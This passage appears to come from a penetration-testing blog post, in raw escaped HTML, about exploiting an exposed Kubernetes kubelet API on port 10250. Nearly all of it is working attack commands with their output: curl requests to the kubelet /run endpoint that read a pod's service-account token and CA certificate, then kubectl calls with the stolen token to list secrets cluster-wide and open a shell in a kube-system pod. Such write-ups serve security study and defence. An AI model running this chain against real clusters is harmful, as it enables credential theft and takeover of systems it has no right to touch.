mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 